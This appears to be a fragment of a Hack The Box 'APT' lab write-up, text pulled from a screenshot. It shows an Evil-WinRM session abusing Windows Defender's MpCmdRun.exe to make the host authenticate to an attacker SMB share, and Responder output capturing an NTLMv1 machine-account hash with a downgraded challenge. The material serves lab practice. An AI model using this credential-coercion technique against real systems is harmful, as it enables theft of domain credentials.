 192.168.1.12
10.10.14.6
10.10.10.213 - APT
-a---- 3/4/2021 5:01 AM 101888 MpOAV.dll
-a---- 1/7/2021 10:55 PM 178176 MpProvider.d
ll
-a---- 3/4/2021 4:57 AM 526336 MpRtp.dll
-a---- 3/4/2021 4:55 AM 2000384 MpSvc.dll
-a---- 3/4/2021 5:02 AM 76288 MsMpCom.dll
-a---- 3/4/2021 5:42 AM 97184 MsMpEng.exe
-a---- 3/4/2021 5:05 AM 4608 MsMpLics.dll
-a---- 3/4/2021 5:03 AM 53248 NisLog.dll
-a---- 3/4/2021 5:48 AM 339400 NisSrv.exe
-a---- 3/4/2021 5:03 AM 66048 NisWfp.dll
-a---- 4/28/2017 12:52 AM 551424 ProtectionMa
nagement.dll
-a---- 7/16/2016 2:12 PM 57424 ProtectionMa
nagement.mof
-a---- 7/16/2016 2:12 PM 2570 ProtectionMa
nagement_Uninstall.mof
-a---- 7/16/2016 2:12 PM 156864 SymSrv.dll
-a---- 7/16/2016 2:12 PM 1 SymSrv.yes
-a---- 7/16/2016 2:12 PM 1091 ThirdPartyNo
tices.txt
*Evil-WinRM* PS C:\Program Files\Windows Defender> .\MpCmdRun
.exe -Scan -ScanType 3 -File \\10.10.14.6\oldboywashere
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.
VIN\AppData\Local\Temp\MpCmdRun.log for more information
*Evil-WinRM* PS C:\Program Files\Windows Defender>
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.6]
Responder IPv6 [dead:beef:2::1004]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-ZCJI8O9T0QI]
Responder Domain Name [9Y2C.LOCAL]
Responder DCE-RPC Port [48804]
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5
CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB
858D384:1122334455667788
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
VPN - root's tasks
Reconnaissance - Enumeration